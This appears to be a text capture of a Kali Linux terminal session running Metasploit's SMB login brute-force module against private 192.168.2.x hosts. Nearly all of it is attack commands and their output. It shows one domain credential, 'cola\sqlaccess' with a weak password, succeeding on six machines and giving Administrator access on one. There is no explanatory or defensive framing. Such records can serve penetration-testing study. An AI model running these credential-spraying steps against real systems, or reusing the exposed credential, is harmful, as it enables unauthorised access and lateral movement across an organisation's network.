 root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.2.169
RHOSTS ⇒ 192.168.2.169
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.2.169:445 - 192.168.2.169:445 - Starting SMB login bruteforce
[+] 192.168.2.169:445 - 192.168.2.169:445 - Success: 'cola\sqlaccess:Password@123' Administrator
[!] 192.168.2.169:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.2.2,21,169,78,168,35
RHOSTS ⇒ 192.168.2.2,21,169,78,168,35
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.2.2:445 - 192.168.2.2:445 - Starting SMB login bruteforce
[+] 192.168.2.2:445 - 192.168.2.2:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.2:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 1 of 6 hosts (16% complete)
[*] 192.168.2.21:445 - 192.168.2.21:445 - Starting SMB login bruteforce
[+] 192.168.2.21:445 - 192.168.2.21:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.21:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 2 of 6 hosts (33% complete)
[*] 192.168.2.35:445 - 192.168.2.35:445 - Starting SMB login bruteforce
[+] 192.168.2.35:445 - 192.168.2.35:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.35:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 3 of 6 hosts (50% complete)
[*] 192.168.2.78:445 - 192.168.2.78:445 - Starting SMB login bruteforce
[+] 192.168.2.78:445 - 192.168.2.78:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.78:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 4 of 6 hosts (66% complete)
[*] 192.168.2.168:445 - 192.168.2.168:445 - Starting SMB login bruteforce
[+] 192.168.2.168:445 - 192.168.2.168:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.168:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 5 of 6 hosts (83% complete)
[*] 192.168.2.169:445 - 192.168.2.169:445 - Starting SMB login bruteforce
[+] 192.168.2.169:445 - 192.168.2.169:445 - Success: 'cola\sqlaccess:Password@123' Administrator
[!] 192.168.2.169:445 - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > clear